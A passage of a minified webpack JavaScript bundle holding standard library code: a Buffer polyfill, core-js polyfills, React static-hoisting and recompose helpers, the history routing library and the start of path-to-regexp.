R(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},u.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=u.isBuffer(e)?e:N(new u(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function H(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function V(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}}).call(this,n(169))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t);return function(t){return n(e(t))}}}),"mapProps")},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1695),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0;var r={fromESObservable:null,toESObservable:null};t.config={fromESObservable:function(e){return"function"==typeof r.fromESObservable?r.fromESObservable(e):e},toESObservable:function(e){return"function"==typeof r.toESObservable?r.toESObservable(e):e}};t.default=function(e){r=e}},,function(e,t,n){(function(t){t.IntlPolyfill=n(1777),n(647),t.Intl||(t.Intl=t.IntlPolyfill,t.IntlPolyfill.__applyLocaleSensitivePrototypes()),e.exports=t.IntlPolyfill}).call(this,n(169))},,,,,,,function(e,t,n){"use strict";var r=n(902),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var s=u(t),y=u(n),m=0;m<a.length;++m){var v=a[m];if(!(i[v]||r&&r[v]||y&&y[v]||s&&s[v])){var g=p(n,v);try{c(t,v,g)}catch(e){}}}}return t}},,,,,,function(e,t,n){var r=n(110),o=n(107).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(122)},function(e,t,n){var r=n(578)("keys"),o=n(424);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(107).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(110),o=n(109),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(341)(Function.call,n(344).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(110),o=n(664).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){"use strict";var r=n(343),o=n(355);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(343),o=n(355);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(425),o=n(37),i=n(270),a=n(276),s=n(520),u=n(774),c=n(518),l=n(430),f=n(122)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var g,b,T,S=function(e){if(!p&&e in A)return A[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},w=t+" Iterator",_="values"==y,P=!1,A=e.prototype,E=A[f]||A["@@iterator"]||y&&A[y],M=E||S(y),O=y?_?S("entries"):M:void 0,C="Array"==t&&A.entries||E;if(C&&(T=l(C.call(new e)))!==Object.prototype&&T.next&&(c(T,w,!0),r||"function"==typeof T[f]||a(T,f,d)),_&&E&&"values"!==E.name&&(P=!0,M=function(){return E.call(this)}),r&&!v||!p&&!P&&A[f]||a(A,f,M),s[t]=M,s[w]=d,y)if(g={values:_?M:S("values"),keys:m?M:S("keys"),entries:O},v)for(b in g)b in A||i(A,b,g[b]);else o(o.P+o.F*(p||P),t,g);return g}},function(e,t,n){var r=n(673),o=n(355);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(110),o=n(354),i=n(122)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(122)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(520),o=n(122)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(156),o=n(423);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(553),o=n(122)("iterator"),i=n(520);e.exports=n(146).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:o(u,n);c>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(431),o=n(779),i=n(520),a=n(277);e.exports=n(671)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r,o,i=n(583),a=RegExp.prototype.exec,s=String.prototype.replace,u=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(u=function(e){var t,n,r,o,u=this;return l&&(n=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),c&&(t=u.lastIndex),r=a.call(u,e),c&&r&&(u.lastIndex=u.global?r.index+r[0].length:t),l&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(670)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r,o,i,a=n(341),s=n(768),u=n(663),c=n(659),l=n(107),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,y=l.Dispatch,m=0,v={},g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete v[e]},"process"==n(354)(f)?r=function(e){f.nextTick(a(g,e,1))}:y&&y.now?r=function(e){y.now(a(g,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){"use strict";var r=n(107),o=n(155),i=n(425),a=n(589),s=n(276),u=n(523),c=n(108),l=n(522),f=n(343),p=n(142),d=n(787),h=n(429).f,y=n(156).f,m=n(678),v=n(518),g=r.ArrayBuffer,b=r.DataView,T=r.Math,S=r.RangeError,w=r.Infinity,_=g,P=T.abs,A=T.pow,E=T.floor,M=T.log,O=T.LN2,C=o?"_b":"buffer",x=o?"_l":"byteLength",k=o?"_o":"byteOffset";function F(e,t,n){var r,o,i,a=new Array(n),s=8*n-t-1,u=(1<<s)-1,c=u>>1,l=23===t?A(2,-24)-A(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for((e=P(e))!=e||e===w?(o=e!=e?1:0,r=u):(r=E(M(e)/O),e*(i=A(2,-r))<1&&(r--,i*=2),(e+=r+c>=1?l/i:l*A(2,1-c))*i>=2&&(r++,i/=2),r+c>=u?(o=0,r=u):r+c>=1?(o=(e*i-1)*A(2,t),r+=c):(o=e*A(2,c-1)*A(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,s+=t;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*p,a}function G(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,s=o-7,u=n-1,c=e[u--],l=127&c;for(c>>=7;s>0;l=256*l+e[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=t;s>0;r=256*r+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=A(2,t),l-=a}return(c?-1:1)*r*A(2,l-t)}function I(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function D(e){return[255&e]}function R(e){return[255&e,e>>8&255]}function j(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function B(e){return F(e,52,8)}function L(e){return F(e,23,4)}function N(e,t,n){y(e.prototype,t,{get:function(){return this[n]}})}function H(e,t,n,r){var o=d(+n);if(o+t>e[x])throw S("Wrong index!");var i=e[C]._b,a=o+e[k],s=i.slice(a,a+t);return r?s:s.reverse()}function V(e,t,n,r,o,i){var a=d(+n);if(a+t>e[x])throw S("Wrong index!");for(var s=e[C]._b,u=a+e[k],c=r(+o),l=0;l<t;l++)s[u+l]=c[i?l:t-l-1]}if(a.ABV){if(!c((function(){g(1)}))||!c((function(){new g(-1)}))||c((function(){return new g,new g(1.5),new g(NaN),"ArrayBuffer"!=g.name}))){for(var U,W=(g=function(e){return l(this,g),new _(d(e))}).prototype=_.prototype,Y=h(_),z=0;Y.length>z;)(U=Y[z++])in g||s(g,U,_[U]);i||(W.constructor=g)}var X=new b(new g(2)),q=b.prototype.setInt8;X.setInt8(0,2147483648),X.setInt8(1,2147483649),!X.getInt8(0)&&X.getInt8(1)||u(b.prototype,{setInt8:function(e,t){q.call(this,e,t<<24>>24)},setUint8:function(e,t){q.call(this,e,t<<24>>24)}},!0)}else g=function(e){l(this,g,"ArrayBuffer");var t=d(e);this._b=m.call(new Array(t),0),this[x]=t},b=function(e,t,n){l(this,b,"DataView"),l(e,g,"DataView");var r=e[x],o=f(t);if(o<0||o>r)throw S("Wrong offset!");if(o+(n=void 0===n?r-o:p(n))>r)throw S("Wrong length!");this[C]=e,this[k]=o,this[x]=n},o&&(N(g,"byteLength","_l"),N(b,"buffer","_b"),N(b,"byteLength","_l"),N(b,"byteOffset","_o")),u(b.prototype,{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return I(H(this,4,e,arguments[1]))},getUint32:function(e){return I(H(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return G(H(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return G(H(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){V(this,1,e,D,t)},setUint8:function(e,t){V(this,1,e,D,t)},setInt16:function(e,t){V(this,2,e,R,t,arguments[2])},setUint16:function(e,t){V(this,2,e,R,t,arguments[2])},setInt32:function(e,t){V(this,4,e,j,t,arguments[2])},setUint32:function(e,t){V(this,4,e,j,t,arguments[2])},setFloat32:function(e,t){V(this,4,e,L,t,arguments[2])},setFloat64:function(e,t){V(this,8,e,B,t,arguments[2])}});v(g,"ArrayBuffer"),v(b,"DataView"),s(b.prototype,a.VIEW,!0),t.ArrayBuffer=g,t.DataView=b},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(792)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(350);(r=o)&&r.__esModule;t.default=function(e,t,n){var r=e(t,n);e.length<2&&n(r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1173),i=n(372),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(534),c=n(433);t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=e.getCurrentLocation,n=e.getUserConfirmation,r=e.pushLocation,a=e.replaceLocation,l=e.go,f=e.keyLength,p=void 0,d=void 0,h=[],y=[],m=[],v=function(){return d&&d.action===u.POP?m.indexOf(d.key):p?m.indexOf(p.key):-1},g=function(e){var t=v();(p=e).action===u.PUSH?m=[].concat(m.slice(0,t+1),[p.key]):p.action===u.REPLACE&&(m[t]=p.key),y.forEach((function(e){return e(p)}))},b=function(e){return h.push(e),function(){return h=h.filter((function(t){return t!==e}))}},T=function(e){return y.push(e),function(){return y=y.filter((function(t){return t!==e}))}},S=function(e,t){(0,o.loopAsync)(h.length,(function(t,n,r){(0,s.default)(h[t],e,(function(e){return null!=e?r(e):n()}))}),(function(e){n&&"string"==typeof e?n(e,(function(e){return t(!1!==e)})):t(!1!==e)}))},w=function(e){p&&(0,c.locationsAreEqual)(p,e)||d&&(0,c.locationsAreEqual)(d,e)||(d=e,S(e,(function(t){if(d===e)if(d=null,t){if(e.action===u.PUSH){var n=(0,i.createPath)(p);(0,i.createPath)(e)===n&&(0,c.statesAreEqual)(p.state,e.state)&&(e.action=u.REPLACE)}e.action===u.POP?g(e):e.action===u.PUSH?!1!==r(e)&&g(e):e.action===u.REPLACE&&!1!==a(e)&&g(e)}else if(p&&e.action===u.POP){var o=m.indexOf(p.key),s=m.indexOf(e.key);-1!==o&&-1!==s&&l(o-s)}})))},_=function(e){return w(C(e,u.PUSH))},P=function(e){return w(C(e,u.REPLACE))},A=function(){return l(-1)},E=function(){return l(1)},M=function(){return Math.random().toString(36).substr(2,f||6)},O=function(e){return(0,i.createPath)(e)},C=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?M():arguments[2];return(0,c.createLocation)(e,t,n)};return{getCurrentLocation:t,listenBefore:b,listen:T,transitionTo:w,push:_,replace:P,go:l,goBack:A,goForward:E,createKey:M,createPath:i.createPath,createHref:O,createLocation:C}}},function(e,t,n){"use strict";t.__esModule=!0,t.go=t.replaceLocation=t.pushLocation=t.startListener=t.getUserConfirmation=t.getCurrentLocation=void 0;var r=n(433),o=n(555),i=n(793),a=n(372),s=n(590),u=s.canUseDOM&&!(0,o.supportsPopstateOnHashchange)(),c=function(e){var t=e&&e.key;return(0,r.createLocation)({pathname:window.location.pathname,search:window.location.search,hash:window.location.hash,state:t?(0,i.readState)(t):void 0},void 0,t)},l=t.getCurrentLocation=function(){var e=void 0;try{e=window.history.state||{}}catch(t){e={}}return c(e)},f=(t.getUserConfirmation=function(e,t){return t(window.confirm(e))},t.startListener=function(e){var t=function(t){void 0!==t.state&&e(c(t.state))};(0,o.addEventListener)(window,"popstate",t);var n=function(){return e(l())};return u&&(0,o.addEventListener)(window,"hashchange",n),function(){(0,o.removeEventListener)(window,"popstate",t),u&&(0,o.removeEventListener)(window,"hashchange",n)}},function(e,t){var n=e.state,r=e.key;void 0!==n&&(0,i.saveState)(r,n),t({key:r},(0,a.createPath)(e))});t.pushLocation=function(e){return f(e,(function(e,t){return window.history.pushState(e,null,t)}))},t.replaceLocation=function(e){return f(e,(function(e,t){return window.history.replaceState(e,null,t)}))},t.go=function(e){e&&window.history.go(e)}},,,,,function(e,t,n){"use strict";var r=n(558),o=n(349),i=n(695),a=n(807);e.exports=function(e){if(e.length<1||"function"!=typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return r.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1362),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},function(e,t,n){"use strict";var r=n(867);e.exports=r},,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return Boolean(e&&e.prototype&&"object"==typeof e.prototype.isReactComponent)}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n={},r=0;r<t.length;r++){var o=t[r];e.hasOwnProperty(o)&&(n[o]=e[o])}return n}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,[]),r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&delete n[o]}return n}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){function r(){return s(this,r),u(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(r.Component)}}),"shouldUpdate")},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return"string"==typeof e?e:e?e.displayName||e.name||"Component":void 0}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(123),i=(r=o)&&r.__esModule?r:{default:r};t.default=(0,i.default)((function(e,t){return function(n){return n[e]=t,n}}),"setStatic",!1)},function(e,t,n){"use strict";var r=n(803);e.exports=function(){return r()&&!!Symbol.toStringTag}},function(e,t,n){"use strict";var r=n(599),o=n(802),i=n(349),a=n(526);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new i("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!a&&a(e,t);if(r)r(e,t,{configurable:null===c&&f?f.configurable:!c,enumerable:null===s&&f?f.enumerable:!s,value:n,writable:null===u&&f?f.writable:!u});else{if(!l&&(s||u||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(599),o=function(){return!!r};o.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=o},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(433),a=n(372),s=c(n(688)),u=n(534);function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return e.filter((function(e){return e.state})).reduce((function(e,t){return e[t.key]=t.state,e}),{})};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];Array.isArray(e)?e={entries:e}:"string"==typeof e&&(e={entries:[e]});var t=function(){var e=y[m],t=(0,a.createPath)(e),n=void 0,o=void 0;e.key&&(n=e.key,o=b(n));var s=(0,a.parsePath)(t);return(0,i.createLocation)(r({},s,{state:o}),void 0,n)},n=function(e){var t=m+e;return t>=0&&t<y.length},c=function(e){if(e&&n(e)){m+=e;var o=t();d.transitionTo(r({},o,{action:u.POP}))}},f=function(e){(m+=1)<y.length&&y.splice(m),y.push(e),g(e.key,e.state)},p=function(e){y[m]=e,g(e.key,e.state)},d=(0,s.default)(r({},e,{getCurrentLocation:t,pushLocation:f,replaceLocation:p,go:c})),h=e,y=h.entries,m=h.current;"string"==typeof y?y=[y]:Array.isArray(y)||(y=["/"]),y=y.map((function(e){return(0,i.createLocation)(e)})),null==m?m=y.length-1:m>=0&&m<y.length||(0,o.default)(!1);var v=l(y),g=function(e,t){return v[e]=t},b=function(e){return v[e]};return r({},d,{canGo:n})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=f(n(69)),i=n(590),a=l(n(689)),s=l(n(1174)),u=n(555),c=f(n(688));function l(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function f(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.forceRefresh||!(0,u.supportsHistory)(),n=t?s:a,l=n.getUserConfirmation,f=n.getCurrentLocation,p=n.pushLocation,d=n.replaceLocation,h=n.go,y=(0,c.default)(r({getUserConfirmation:l},e,{getCurrentLocation:f,pushLocation:p,replaceLocation:d,go:h})),m=0,v=void 0,g=function(e,t){1==++m&&(v=a.startListener(y.transitionTo));var n=t?y.listenBefore(e):y.listen(e);return function(){n(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)};return r({},y,{listenBefore:b,listen:T})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(590),a=n(555),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(1175)),u=c(n(688));function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return"/"===e.charAt(0)?e:"/"+e},f={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!"+e},decodePath:function(e){return"!"===e.charAt(0)?e.substring(1):e}},noslash:{encodePath:function(e){return"/"===e.charAt(0)?e.substring(1):e},decodePath:l},slash:{encodePath:l,decodePath:l}};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.queryKey,n=e.hashType;"string"!=typeof t&&(t="_k"),null==n&&(n="slash"),n in f||(n="slash");var c=f[n],l=s.getUserConfirmation,p=function(){return s.getCurrentLocation(c,t)},d=function(e){return s.pushLocation(e,c,t)},h=function(e){return s.replaceLocation(e,c,t)},y=(0,u.default)(r({getUserConfirmation:l},e,{getCurrentLocation:p,pushLocation:d,replaceLocation:h,go:s.go})),m=0,v=void 0,g=function(e,n){1==++m&&(v=s.startListener(y.transitionTo,c,t));var r=n?y.listenBefore(e):y.listen(e);return function(){r(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)},S=((0,a.supportsGoWithoutReloadUsingHash)(),function(e){y.go(e)}),w=function(e){return"#"+c.encodePath(y.createHref(e))};return r({},y,{listenBefore:b,listen:T,go:S,createHref:w})}},,function(e,t,n){var r=n(1641);e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=d;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,s=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var 